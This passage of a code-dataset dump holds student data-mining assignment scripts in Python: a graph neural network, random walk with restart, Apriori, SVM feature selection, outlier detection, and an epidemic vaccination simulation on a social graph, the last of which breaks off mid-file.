"num_lines": 174,
"path": "/Assignments/Assignment2/dcampos3_HW2_problem1.py",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "import os\nimport argparse\nimport sys\nimport numpy as np\nimport math\nimport scipy.sparse as sp\n\nimport torch\nfrom torch.nn.parameter import Parameter\nfrom torch.nn.modules.module import Module\nimport torch.nn as nn\nimport torch.nn.functional as F\nimport torch.optim as optim\n\nclass GCN(nn.Module):\n def __init__(self, features, hidden, classes, dropout, layers=2):\n super(GCN, self).__init__()\n self.gc1 = GCLayer(features, hidden)\n self.gc2 = GCLayer(hidden, classes)\n self.gc3 = None\n self.dropout = dropout\n if layers == 3:\n self.gc2 = GCLayer(hidden, hidden)\n self.gc3 = GCLayer(hidden, classes) \n def forward(self, x, adj):\n x = F.relu(self.gc1(x, adj))\n x = F.dropout(x, self.dropout)\n x = self.gc2(x, adj)\n if self.gc3 != None:\n x = self.gc3(x, adj)\n return F.log_softmax(x, dim=1)\n\nclass GCLayer(Module):\n def __init__(self, dim_in, dim_out):\n super(GCLayer, self).__init__()\n self.dim_in = dim_in\n self.dim_out = dim_out\n self.weight = Parameter(torch.FloatTensor(self.dim_in, self.dim_out))\n self.bias = Parameter(torch.FloatTensor(self.dim_out))\n self.reset_parameters()\n def reset_parameters(self):\n stdv = 1. / math.sqrt(self.weight.size(1))\n self.weight.data.uniform_(-stdv, stdv)\n self.bias.data.uniform_(-stdv, stdv)\n def forward(self, input, adj):\n support = torch.mm(input, self.weight)\n output = torch.spmm(adj, support)\n return output + self.bias\n \ndef set_seed(seed):\n np.random.seed(seed)\n torch.manual_seed(seed)\n torch.cuda.manual_seed(seed)\n\ndef encode_onehot(labels):\n classes = set(labels)\n classes_dict = {c: np.identity(len(classes))[i, :] for i, c in enumerate(classes)}\n labels_onehot = np.array(list(map(classes_dict.get, labels)),dtype=np.int32)\n return np.array(list(map(classes_dict.get, labels)),dtype=np.int32)\n\ndef normalize(mx):\n rowsum = np.array(mx.sum(1))\n r_inv = np.power(rowsum, -1).flatten()\n r_inv[np.isinf(r_inv)] = 0.\n r_mat_inv = sp.diags(r_inv)\n mx = r_mat_inv.dot(mx)\n return mx\n\ndef load_data(path):\n idx_features_labels = np.genfromtxt(\"{}/cora.content\".format(path),dtype=np.dtype(str))\n features = sp.csr_matrix(idx_features_labels[:, 1:-1], dtype=np.float32)\n labels = encode_onehot(idx_features_labels[:, -1])\n idx = np.array(idx_features_labels[:, 0], dtype=np.int32)\n idx_map = {j: i for i, j in enumerate(idx)}\n edges_unordered = np.genfromtxt(\"{}/cora.cites\".format(path),dtype=np.int32)\n edges = np.array(list(map(idx_map.get, edges_unordered.flatten())),dtype=np.int32).reshape(edges_unordered.shape)\n adj = sp.coo_matrix((np.ones(edges.shape[0]), (edges[:, 0], edges[:, 1])),shape=(labels.shape[0], labels.shape[0]),dtype=np.float32)\n adj = adj + adj.T.multiply(adj.T > adj) - adj.multiply(adj.T > adj)\n features = normalize(features)\n adj = normalize(adj + sp.eye(adj.shape[0]))\n features = torch.FloatTensor(np.array(features.todense()))\n labels = torch.LongTensor(np.where(labels)[1])\n adj = sparse_mx_to_torch_sparse_tensor(adj)\n return adj, features, labels\n\ndef accuracy(output, labels):\n preds = output.max(1)[1].type_as(labels)\n correct = preds.eq(labels).double()\n correct = correct.sum()\n return correct / len(labels)\n\ndef sparse_mx_to_torch_sparse_tensor(sparse_mx):\n sparse_mx = sparse_mx.tocoo().astype(np.float32)\n indices = torch.from_numpy(np.vstack((sparse_mx.row, sparse_mx.col)).astype(np.int64))\n values = torch.from_numpy(sparse_mx.data)\n shape = torch.Size(sparse_mx.shape)\n return torch.sparse.FloatTensor(indices, values, shape)\n \ndef main(args):\n set_seed(args.seed)\n print(\"Loading Data\")\n parser = argparse.ArgumentParser()\n adj, features, labels = load_data(args.data_path)\n print(\"There are {} examples loaded. Splitting into training, validation, and evaluation\".format(len(features)))\n dataset_size = len(labels)\n end_of_training_idx = int(args.train_split * dataset_size)\n end_of_validation_idx = int(((1-args.train_split)/2) * dataset_size)\n training_labels = labels[:end_of_training_idx]\n training_input = features[:end_of_training_idx]\n validation_labels = labels[end_of_training_idx:end_of_training_idx+ end_of_validation_idx]\n validation_input = features[end_of_training_idx:end_of_training_idx+ end_of_validation_idx]\n evaluation_labels = labels[end_of_training_idx+ end_of_validation_idx:]\n evaluation_input = features[end_of_training_idx+ end_of_validation_idx:]\n print(\"Data Loaded\")\n\n print(\"Loading Model\")\n model = GCN(features=features.shape[1],hidden=args.hidden, classes=labels.max().item() + 1, dropout=args.dropout, layers=args.layers)\n if args.optim == 'adam':\n optimizer = optim.Adam(model.parameters(), lr=args.lr, weight_decay=args.weight_decay)\n elif args.optim == 'sgd':\n optimizer = optim.SGD(model.parameters(), lr=args.lr, momentum=args.momentum)\n elif args.optim == 'rms':\n optimizer = optim.RMSprop(model.parameters(), lr=args.lr, alpha=0.99, eps=1e-08, weight_decay=args.weight_decay, momentum=args.momentum, centered=False)\n if args.cuda and torch.cuda.is_available():\n model = model.to(\"cuda\")\n adj = adj.to(\"cuda\")\n features = features.to(\"cuda\")\n validation_labels = validation_labels.to(\"cuda\")\n validation_input = validation_input.to(\"cuda\")\n training_labels = training_labels.to(\"cuda\")\n training_input = training_input.to(\"cuda\")\n evaluation_labels = evaluation_labels.to(\"cuda\")\n evaluation_input = evaluation_input.to(\"cuda\")\n print(\"Model Loaded\")\n\n print(\"Training Model\")\n for epoch in range(args.epochs):\n model.train()\n optimizer.zero_grad()\n output = model(features, adj)[:end_of_training_idx]\n loss = F.nll_loss(output, training_labels)\n loss.backward()\n optimizer.step()\n #print('Epoch: {:04d}'.format(epoch+1),'loss: {:.4f}'.format(loss.item()))\n model.eval()\n output = model(features, adj)[end_of_training_idx:end_of_training_idx+ end_of_validation_idx]\n loss= F.nll_loss(output, validation_labels)\n acc = accuracy(output, validation_labels)\n #print(\"Test set results:\",\"loss= {:.4f}\".format(loss.item()),\"accuracy= {:.4f},\".format(acc.item()))\n print(\"Model Done Training\")\n \n print(\"Evaluation model performance\")\n model.eval()\n output = model(features, adj)[end_of_training_idx+ end_of_validation_idx:]\n loss= F.nll_loss(output, evaluation_labels)\n acc = accuracy(output, evaluation_labels)\n #print(\"Eval set results:\",\"loss= {:.4f}\".format(loss.item()),\"accuracy= {:.4f},\".format(acc.item()))\n print(\" & {} & {} \\\\ \\hline\".format(loss.item(), acc))\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='GCN on CORA')\n parser.add_argument('--optim', default='adam', type=str, help='Optimizer. Options are adam, sgd and rmsprop')\n parser.add_argument('--data_path', default='CS512_HW2_dataset/cora/', type=str, help='Location of CORA File')\n parser.add_argument('--cuda', action='store_true', default=False, help='Use CUDA during training.')\n parser.add_argument('--train_split', default=0.6, type=float, help='Percent of samples going to train')\n parser.add_argument('--seed', type=int, default=42, help='Random seed.')\n parser.add_argument('--epochs', type=int, default=200, help='Length of Training regime')\n parser.add_argument('--lr', type=float, default=1e-2,help='Learning Rate')\n parser.add_argument('--momentum', type=float, default=0.9, help='Momentum for SGD and RMSprop')\n parser.add_argument('--weight_decay', type=float, default=5e-4, help='Weight decay')\n parser.add_argument('--hidden', type=int, default=16, help='Number of hidden units.')\n parser.add_argument('--layers', type=int, default=2, help='layers for the GCN')\n parser.add_argument('--dropout', type=float, default=0.5, help='Dropout rate (1 - keep probability).')\n args = parser.parse_args()\n main(args) "
},
{
"alpha_fraction": 0.5482625365257263,
"alphanum_fraction": 0.5644787549972534,
"avg_line_length": 29.797618865966797,
"blob_id": "59a661dc59553b151e1d4901d58ee42c0fa29ac4",
"content_id": "d746074e24c43b7ab2794d9f8eb3479c58f5c337",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2590,
"license_type": "permissive",
"max_line_length": 141,
"num_lines": 84,
"path": "/Assignments/Assignment1/dcampos3_HW1_problem8.py",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "import argparse\nimport math\nimport numpy as np\nimport pandas as pd\nfrom numpy.linalg import norm\n\ndef load_data(filename):\n edges = []\n vertexes = set()\n largest = 0\n with open(filename) as f:\n for l in f:\n l = l.strip().split(' ')\n l[0] = int(l[0])\n l[1] = int(l[1])\n if l[0] > largest:\n largest = l[0]\n if l[1] > largest:\n largest = l[1]\n vertexes.add(l[0])\n vertexes.add(l[1])\n edges.append((l[0],l[1]))\n return edges, vertexes, largest+1\n\ndef create_adjancecy(edges, size):\n a = np.zeros((size, size))\n for i,j in edges:\n a[i][j] = 1\n a[j][i] = 1\n return a \n\ndef normalize(a):\n d = np.zeros(a.shape)\n for i in range(a.shape[0]):\n d_cur = 0\n for j in range(a.shape[0]):\n d_cur += a[i][j]\n d[i][i] = d_cur\n for i in range(a.shape[0]):\n d[i][i] = 1/(math.sqrt(d[i][i]))\n return d*a*d\n\ndef run_rwr(args, a, largest):\n e = np.zeros(largest)\n e[args.seed] = 1\n r = e\n r1 = e\n scores = np.zeros(args.max_runs)\n for i in range(args.max_runs):\n r = args.c * (a.dot(r1)) + (1- args.c) * e\n scores[i] = norm(r - r1, 1)\n if scores[i] <= args.epsilon:\n break\n r1 = r\n return r\n\ndef print_results(ids, x):\n df = pd.DataFrame()\n df['Node'] = ids\n df['Score'] = x\n df = df.sort_values(by=['Score'], ascending=False)\n df = df.reset_index(drop=True)\n print(df[0:10])\n\ndef main(args):\n edges, vertexes, largest = load_data(args.input_file)\n a = create_adjancecy(edges, largest)\n if args.normalize:\n a = normalize(a)\n a = a.T\n x = run_rwr(args, a, largest)\n print_results(np.arange(0, largest), x)\n\n \nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='RWR on email data')\n parser.add_argument('--input_file', default='HW1_dataset/email-Eu-core.txt', type=str, help='input graph file')\n parser.add_argument('--c', default=0.9, type=float, help='dampening factor')\n parser.add_argument('--seed', default=42, type=int, help='seed node to start rwr on')\n parser.add_argument('--max_runs', default=100, type=int, help='number of times to run the matix multiply')\n parser.add_argument('--epsilon', default=1e-7, type=float, help='Keep iterating until the normilized difference is less than this value')\n parser.add_argument('--normalize', action='store_true', help='Normalize the adjacency matrix')\n args = parser.parse_args()\n main(args) "
},
{
"alpha_fraction": 0.6024017333984375,
"alphanum_fraction": 0.6087336540222168,
"avg_line_length": 40.609092712402344,
"blob_id": "f6609e3da7b99966f09b065a4c1317754c3f3b0a",
"content_id": "ff2b2c163fdc7b7001f168cb8d866d4fd6392119",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4580,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 110,
"path": "/Assignments/MidTerm-1/dcampos3_midterm_problem3.py",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "import os\nimport argparse\nimport sys\nimport numpy as np\nimport pyfpgrowth\nimport timeit\nfrom itertools import chain, combinations\nfrom collections import defaultdict\n\ndef subsets(a):\n return chain(*[combinations(a, i + 1) for i, _ in enumerate(a)])\n\ndef join_set(itemset, length):\n return set([i.union(j) for i in itemset for j in itemset if len(i.union(j)) == length])\n\ndef get_data(filename, rows_to_use):\n items = {}\n itemset = set()\n transaction_size = []\n transactions = []\n rows_read = 0\n with open(filename, 'r') as f:\n for l in f:\n if rows_read >= rows_to_use:\n break\n rows_read += 1\n l = l.strip()\n transaction_size.append(len(l))\n record = frozenset(l.split(\",\"))\n transactions.append(frozenset(record))\n for item in record:\n itemset.add(frozenset([item]))\n if item not in items:\n items[item] = 0\n items[item] += 1\n print(\"There are {} items and {} transactions\".format(len(items), len(transaction_size)))\n print(\"Each transaction averages {} products\".format(np.mean(transaction_size)))\n print(\"Top 5 most common products:{}\".format(sorted(items.items(), key=lambda item: item[1], reverse=True)[:5]))\n return itemset, transactions\n\ndef get_items_with_min_support(itemset, transactions, min_support, frequentset):\n tmp_set = {}\n for item in itemset:\n for transaction in transactions:\n if item.issubset(transaction):\n if item not in frequentset:\n frequentset[item] = 0\n if item not in tmp_set:\n tmp_set[item] = 0\n frequentset[item] += 1\n tmp_set[item] += 1\n supported_set = set()\n for item, count in tmp_set.items():\n if count >= min_support:\n supported_set.add(item)\n return supported_set, frequentset\n\ndef run_apriori(items, transactions, min_support, min_conf):\n frequentset = defaultdict(int)\n fullset = {}\n rules = {}\n cset, frequentset = get_items_with_min_support(items, transactions, min_support, frequentset)\n lset = cset\n k=2\n num_transactions = len(transactions)\n while lset != set([]):\n fullset[k-1] = lset\n lset = join_set(lset, k)\n cset, frequentset = get_items_with_min_support(lset, transactions, min_support, frequentset)\n lset = cset\n k += 1\n for key in fullset:\n for item in fullset[key]:\n print(\"Item: {} ---> Support: {}\".format(item, frequentset[item]/num_transactions))\n for k, v in list(fullset.items())[1:]:\n for item in v:\n for e in map(frozenset, [x for x in subsets(item)]):\n wo = item.difference(e)\n if len(wo) > 0:\n support_element = frequentset[e]/num_transactions\n support_item = frequentset[item]/num_transactions\n if support_item/support_element >= min_conf:\n print(\"Itemset {} -> Itemset {} with confidence:{}\".format(e, wo, support_item/support_element))\n\ndef main(args):\n items, transactions = get_data(args.input_file, args.rows_to_use)\n min_sup = int(len(transactions) * args.min_sup)\n start_apriori = timeit.timeit()\n run_apriori(items, transactions, min_sup, args.min_conf)\n end_apriori = timeit.timeit()\n if args.run_perf:\n start_fp = timeit.timeit()\n patterns = pyfpgrowth.find_frequent_patterns(transactions, min_sup) \n rules = pyfpgrowth.generate_association_rules(patterns, args.min_conf)\n print(patterns)\n print(rules)\n end_fp = timeit.timeit()\n print(\"Time for fpgrowth: {}\".format(end_fp-start_fp))\n print(\"Time for apriori: {}\".format(end_apriori - start_apriori))\n return 0\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='Apriori on grocery data')\n parser.add_argument('--input_file', default='HW1_dataset/groceries.csv', type=str, help='input file with grocery data.')\n parser.add_argument('--min_sup', default = 0.05, type=float, help='Minimum support value')\n parser.add_argument('--min_conf', default = 0.25, type=float, help='Minimum confidence values')\n parser.add_argument('--rows_to_use', default = 9835, type=int, help='How many rows to use. Used to compare algo speed')\n parser.add_argument('--run_perf', action='store_true', default=False, help='Run FP growth to compare speed')\n args = parser.parse_args()\n main(args) "
},
{
"alpha_fraction": 0.566120445728302,
"alphanum_fraction": 0.5819360017776489,
"avg_line_length": 40.626983642578125,
"blob_id": "82f0ae3d1aa2f01a267130f0fc9a85beca21b496",
"content_id": "9d7af6a475661319e71103d2ca711a7ed7337fb3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5248,
"license_type": "permissive",
"max_line_length": 143,
"num_lines": 126,
"path": "/Assignments/Assignment1/dcampos3_HW1_problem7.py",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "from sklearn import svm\nimport os\nimport argparse\nimport sys\nimport numpy as np\nimport pandas as pd\n\ndef load_data(filename, labeled):\n x,y = [],[]\n with open(filename) as f:\n for line in f:\n line = line.strip().split(',')\n if labeled:\n x.append([float(a) for a in line[:-1]])\n y.append(int(line[-1]))\n else:\n x.append([float(a) for a in line])\n return x, y\n\ndef get_f1(clf, xv, yv):\n tp, fp, tn,fn = 0,0,0,0\n for i, e in enumerate(xv):\n result = clf.predict([e])[0]\n if result == 0:\n if yv[i] == 0:\n tn += 1\n else:\n fn += 1\n else:\n if yv[i] == 0:\n fp += 1\n else:\n tp += 1 \n print(\"True Positive:{}\\nFalse Positive:{}\\nTrue Negative:{}\\nFalse Negative:{}\".format(tp, fp, tn, fn))\n print(\"Precision:{}\".format(tp/(tp+fp)))\n print(\"Recall:{}\".format(tp/(tp+fn))) \n return tp/(tp + 0.5*(fp+fn))\n\ndef get_fisher_score(x, y):\n df1 = pd.DataFrame(x)\n df2 = pd.DataFrame(y)\n df2.rename(columns = {0:'label'}, inplace = True) \n data = pd.concat([df1, df2], axis=1)\n data0 = data[data.label == 0]\n data1 = data[data.label == 1]\n n = len(y)\n n1 = sum(y)\n n0 = n - n1\n fisher_scores = []\n features_list = list(data.columns)[:-1]\n for feature in features_list:\n m0_feature_mean = data0[feature].mean() \n m0_SW=sum((data0[feature] -m0_feature_mean )**2)\n m1_feature_mean = data1[feature].mean()\n m1_SW=sum((data1[feature] -m1_feature_mean )**2)\n m_all_feature_mean = data[feature].mean() \n m0_SB = n0 / n * (m0_feature_mean - m_all_feature_mean) ** 2\n m1_SB = n1 / n * (m1_feature_mean - m_all_feature_mean) ** 2\n m_SB = m1_SB + m0_SB\n m_SW = (m0_SW + m1_SW) / n\n if m_SW == 0:\n m_fisher_score = 0\n else:\n m_fisher_score = m_SB / m_SW\n fisher_scores.append(m_fisher_score)\n return fisher_scores\n\ndef optimize_features(fisher_scores, threshold, x):\n selected_idx = [i for (i,j) in enumerate(fisher_scores) if j>=threshold]\n print(\"Using the following indexes in training data:{}\\nAll fisher scores as follows{}\".format(selected_idx, fisher_scores))\n new_x = []\n for i, j in enumerate(x):\n new_x.append([j[k] for k in selected_idx])\n return new_x \n\ndef main(args):\n xt, yt = load_data(args.train_file, True)\n xv, yv = load_data(args.test_file, True)\n clf = svm.SVC(probability=True)\n clf = clf.fit(xt, yt)\n print(\"Performance on Train:{}\".format(clf.score(xt, yt)))\n print(\"Performance on Test:{}\".format(clf.score(xv,yv)))\n print(\"F1 score:{}\".format(get_f1(clf, xv, yv)))\n ux, _ = load_data(args.augment_file, False) # unlabelled augmentable data\n if args.do_fisher_score:\n fisher_scores = get_fisher_score(xt, yt)\n xt = optimize_features(fisher_scores, args.fisher_threshold, xt)\n xv = optimize_features(fisher_scores, args.fisher_threshold, xv)\n print(\"###########################################\")\n print(\"Performance using fisher scores and a threshold of {}\".format(args.fisher_threshold))\n clf = svm.SVC(probability=True)\n clf = clf.fit(xt, yt)\n print(\"Performance on Train:{}\".format(clf.score(xt, yt)))\n print(\"Performance on Test:{}\".format(clf.score(xv,yv)))\n print(\"F1 score:{}\".format(get_f1(clf, xv, yv)))\n ux = optimize_features(fisher_scores, args.fisher_threshold, ux)\n stx, sty = [], [] # self train x and self train y\n for i, j in enumerate(ux):\n probs_0 = clf.predict_proba([j])[0][0]\n probs_1 = 1 - probs_0\n if abs(probs_0-probs_1) > args.threshold:\n stx.append(j)\n if probs_1 > probs_0:\n sty.append(1)\n else:\n sty.append(0)\n print(\"Using original classifier we find {} samples have a least a {} confidence margin toward one label\".format(len(sty), args.threshold))\n xt = xt + stx\n yt = yt + sty\n clf = svm.SVC(probability=True)\n clf = clf.fit(xt, yt)\n print(\"Performance on Train:{}\".format(clf.score(xt, yt)))\n print(\"Performance on Test:{}\".format(clf.score(xv,yv)))\n print(\"F1 score:{}\".format(get_f1(clf, xv, yv)))\n\n \nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='SVM with self-training')\n parser.add_argument('--train_file', default='HW1_dataset/audit_risk/train.csv', type=str, help='input train file')\n parser.add_argument('--test_file',default='HW1_dataset/audit_risk/test.csv', type=str, help='input test file')\n parser.add_argument('--augment_file', default='HW1_dataset/audit_risk/unlabelled.csv', type=str, help='input unlabelled file')\n parser.add_argument('--do_fisher_score', action='store_true', help='Do fisher score train data subseting')\n parser.add_argument('--fisher_threshold', default=1.0, type=float, help='Threshold for fisher score feature selection')\n parser.add_argument('--threshold', default=0.5, type=float, help='Threshold for min confidence to keep data point and label')\n args = parser.parse_args()\n main(args) "
},
{
"alpha_fraction": 0.679602324962616,
"alphanum_fraction": 0.6978832483291626,
"avg_line_length": 47.671875,
"blob_id": "d9a0c5fed8f05af04d7ccdae2977b0e5e296227b",
"content_id": "c15fc9fc15b15869bf0c5126503203ecf8510cf1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3118,
"license_type": "permissive",
"max_line_length": 181,
"num_lines": 64,
"path": "/Assignments/Assignment2/dcampos3_HW2_problem2.py",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "import os\nimport argparse\nimport sys\nimport numpy as np\nfrom mat4py import loadmat\nfrom pyod.models.vae import VAE\nfrom pyod.models.pca import PCA\nfrom pyod.models.knn import KNN # kNN detector\nfrom sklearn.metrics import roc_curve\nfrom sklearn.metrics import roc_auc_score\nfrom sklearn.metrics import recall_score\nfrom sklearn.model_selection import train_test_split\nfrom pyod.utils.utility import precision_n_scores\n\ndef print_metrics(y, y_pred):\n print(\"Precision @10:{}\".format(np.round(precision_n_scores(y, y_pred, n=10),4)))\n print(\"Precision @20:{}\".format(np.round(precision_n_scores(y, y_pred, n=20),4)))\n print(\"Precision @50:{}\".format(np.round(precision_n_scores(y, y_pred, n=50),4)))\n print(\"Precision @100:{}\".format(np.round(precision_n_scores(y, y_pred, n=100),4)))\n print(\"Precision @1000:{}\".format(np.round(precision_n_scores(y, y_pred, n=1000),4)))\n print(\"ROC AUC Score:{}\".format(np.round(roc_auc_score(y, y_pred),4)))\n print(\"Recall Score:{}\".format(np.round(recall_score(y, y_pred),4)))\n\ndef main(args):\n data = loadmat(args.filename)\n trainx, testx, trainy, testy = train_test_split(data['X'], data['y'], test_size=args.train_split, random_state=2)\n valx, evalx, valy, evaly = train_test_split(testx, testy, test_size=0.5)\n data_size = len(trainx[0])\n encoder_neurons = [data_size, data_size/2, data_size/4]\n clf = KNN()\n clf.fit(trainx)\n print(\"Results Validation KNN\")\n print_metrics(valy, clf.predict(valx))\n print(\"Results Evaluation KNN\")\n print_metrics(evaly, clf.predict(evalx))\n\n clf = PCA(n_components=args.components)\n clf.fit(trainx)\n print(\"Results Validation PCA\")\n print_metrics(valy, clf.predict(valx))\n print(\"Results Evaluation PCA\")\n print_metrics(evaly, clf.predict(evalx))\n\n clf = VAE(encoder_neurons=encoder_neurons, decoder_neurons=encoder_neurons[::-1], epochs=args.epochs, contamination=args.contamination, gamma=args.gamma, capacity=args.capacity)\n clf.fit(trainx)\n print(\"Results Validation VAE\")\n print_metrics(valy, clf.predict(valx))\n print(\"Results Evaluation VAE\")\n print_metrics(evaly, clf.predict(evalx))\n \n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='PYOD3')\n parser.add_argument('--components', default=3, type=int, help='Number of PCA components')\n parser.add_argument('--contamination', default=0.1, type=float, help='Percent of samples outliers')\n parser.add_argument('--capacity', default=0.2, type=float, help='VAE capacity')\n parser.add_argument('--gamma', default=0.8, type=float, help='Gamma value for VAE')\n parser.add_argument('--epochs', default=30, type=int, help='Epochs to train VAE')\n parser.add_argument('--method', default='KNN', choices=['KNN','PCA', 'VAE'], type=str, help='Outlier detection method')\n parser.add_argument('--train_split', default=0.6, type=float, help='Percent of samples going to train')\n parser.add_argument('--filename', default='CS512_HW2_dataset/vowels.mat', type=str, help='MAT file to run Outlier Detection on')\n args = parser.parse_args()\n main(args) "
},
{
"alpha_fraction": 0.5557553768157959,
"alphanum_fraction": 0.5727132558822632,
"avg_line_length": 38.28282928466797,
"blob_id": "b475156f32061dd2fa49d5ec1ee43a12facb5cd2",
"content_id": "ef221b87bd02651307af19fbc27720430c451929",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3892,
"license_type": "permissive",
"max_line_length": 128,
"num_lines": 99,
"path": "/Assignments/Assignment1/dcampos3_HW1_problem6.py",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "from sklearn import svm\nimport os\nimport argparse\nimport sys\nimport numpy as np\nimport pandas as pd\n\ndef load_data(filename):\n x,y = [],[]\n with open(filename) as f:\n for line in f:\n line = line.strip().split(',')\n x.append([float(a) for a in line[:-1]])\n y.append(int(line[-1]))\n return x, y\n\ndef get_f1(clf, xv, yv):\n tp, fp, tn,fn = 0,0,0,0\n for i, e in enumerate(xv):\n result = clf.predict([e])[0]\n if result == 0:\n if yv[i] == 0:\n tn += 1\n else:\n fn += 1\n else:\n if yv[i] == 0:\n fp += 1\n else:\n tp += 1 \n print(\"True Positive:{}\\nFalse Positive:{}\\nTrue Negative:{}\\nFalse Negative:{}\".format(tp, fp, tn, fn))\n print(\"Precision:{}\".format(tp/(tp+fp)))\n print(\"Recall:{}\".format(tp/(tp+fn))) \n return tp/(tp + 0.5*(fp+fn))\n\ndef get_fisher_score(x, y):\n df1 = pd.DataFrame(x)\n df2 = pd.DataFrame(y)\n df2.rename(columns = {0:'label'}, inplace = True) \n data = pd.concat([df1, df2], axis=1)\n data0 = data[data.label == 0]\n data1 = data[data.label == 1]\n n = len(y)\n n1 = sum(y)\n n0 = n - n1\n fisher_scores = []\n features_list = list(data.columns)[:-1]\n for feature in features_list:\n m0_feature_mean = data0[feature].mean() \n m0_SW=sum((data0[feature] -m0_feature_mean )**2)\n m1_feature_mean = data1[feature].mean()\n m1_SW=sum((data1[feature] -m1_feature_mean )**2)\n m_all_feature_mean = data[feature].mean() \n m0_SB = n0 / n * (m0_feature_mean - m_all_feature_mean) ** 2\n m1_SB = n1 / n * (m1_feature_mean - m_all_feature_mean) ** 2\n m_SB = m1_SB + m0_SB\n m_SW = (m0_SW + m1_SW) / n\n if m_SW == 0:\n m_fisher_score = 0\n else:\n m_fisher_score = m_SB / m_SW\n fisher_scores.append(m_fisher_score)\n return fisher_scores\n\ndef optimize_features(fisher_scores, threshold, x):\n selected_idx = [i for (i,j) in enumerate(fisher_scores) if j>=threshold]\n print(\"Using the following indexes in training data:{}\\nAll fisher scores as follows{}\".format(selected_idx, fisher_scores))\n new_x = []\n for i, j in enumerate(x):\n new_x.append([j[k] for k in selected_idx])\n return new_x\n\ndef main(args):\n xt, yt = load_data(args.train_file)\n xv, yv = load_data(args.test_file)\n clf = svm.SVC()\n clf = clf.fit(xt, yt)\n print(\"Performance on Train:{}\".format(clf.score(xt, yt)))\n print(\"Performance on Test:{}\".format(clf.score(xv,yv)))\n print(\"F1 score:{}\".format(get_f1(clf, xv, yv)))\n if args.do_fisher_score:\n fisher_scores = get_fisher_score(xt, yt)\n xt = optimize_features(fisher_scores, args.threshold, xt)\n xv = optimize_features(fisher_scores, args.threshold, xv)\n print(\"###########################################\")\n print(\"Performance using fisher scores and a threshold of {}\".format(args.threshold))\n clf = svm.SVC()\n clf = clf.fit(xt, yt)\n print(\"Performance on Train:{}\".format(clf.score(xt, yt)))\n print(\"Performance on Test:{}\".format(clf.score(xv,yv)))\n print(\"F1 score:{}\".format(get_f1(clf, xv, yv)))\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(description='SVM with Fisher score')\n parser.add_argument('--train_file', default='HW1_dataset/audit_risk/train.csv', type=str, help='input train file')\n parser.add_argument('--test_file',default='HW1_dataset/audit_risk/test.csv', type=str, help='input test file')\n parser.add_argument('--do_fisher_score', action='store_true', default=True, help='Do fisher score train data subseting')\n parser.add_argument('--threshold', default=1.0, type=float, help='Threshold for min fisher score to keep columns')\n args = parser.parse_args()\n main(args) "
},
{
"alpha_fraction": 0.5438467264175415,
"alphanum_fraction": 0.5541635751724243,
"avg_line_length": 42.47541046142578,
"blob_id": "a4e13f0fe951d00032300d782a16d2f3a5fc8c16",
"content_id": "385a9dac0a3d7ff8dbb21a19cf1ad1e4d76760b1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5428,
"license_type": "permissive",
"max_line_length": 150,
"num_lines": 122,
"path": "/Assignments/Assignment2/dcampos3_HW2_problem4.py",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "import os\r\nimport argparse\r\nimport sys\r\nimport numpy as np\r\nimport networkx as nx\r\nfrom matplotlib import pyplot as plt\r\nimport random\r\n\r\ndef load_social(filename):\r\n g = nx.Graph()\r\n with open(filename,'r') as f:\r\n for l in f:\r\n l = l.strip().split(',')\r\n if l[0] not in g.nodes:\r\n g.add_node(l[0])\r\n if l[1] not in g.nodes:\r\n g.add_node(l[1])\r\n g.add_edge(l[0],l[1])\r\n g.add_edge(l[1],l[0])\r\n return g \r\n\r\ndef main(args):\r\n g = load_social(args.filename)\r\n susceptible, infected = [], []\r\n for i in range(args.initial_infected):\r\n infected.append(str(i))\r\n for node in g.nodes:\r\n if node not in infected:\r\n susceptible.append(node)\r\n if args.vaccinate:\r\n vaccinated = []\r\n if args.vaccination_strategy == 'random':\r\n random.shuffle(susceptible)\r\n vaccinated = susceptible[:args.vaccination_size]\r\n elif args.vaccination_strategy == 'degree-high':\r\n node2degree = {}\r\n for node in susceptible:\r\n node2degree[node] = len(g[node])\r\n vaccinated = list(dict(sorted(node2degree.items(), key=lambda item: item[1], reverse=True)).keys())[:args.vaccination_size]\r\n elif args.vaccination_strategy == 'infection_proximity':\r\n node2infection = {}\r\n for node in susceptible:\r\n n = 0 \r\n for edge in g.adj[node]:\r\n if edge in infected:\r\n n += 1\r\n node2infection[node] = n\r\n vaccinated = list(dict(sorted(node2infection.items(), key=lambda item: item[1], reverse=True)).keys())[:args.vaccination_size]\r\n elif args.vaccination_strategy == 'two-hop':\r\n node2degree = {}\r\n for node in susceptible:\r\n n = 0\r\n for edge in g.adj[node]:\r\n n += len(g.adj[edge])\r\n node2degree[node] = n\r\n vaccinated = list(dict(sorted(node2degree.items(), key=lambda item: item[1], reverse=True)).keys())[:args.vaccination_size]\r\n elif args.vaccination_strategy == 'even-random':\r\n random.shuffle(susceptible)\r\n node = susceptible[0]\r\n while len(vaccinated) < 200:\r\n old_node = node\r\n vaccinated.append(node)\r\n new_nodes = list(g.adj[node])\r\n random.shuffle(new_nodes)\r\n for edge in new_nodes:\r\n if edge not in infected:\r\n node = edge\r\n break\r\n else:\r\n pass\r\n while old_node == node:\r\n random.shuffle(susceptible)\r\n node = 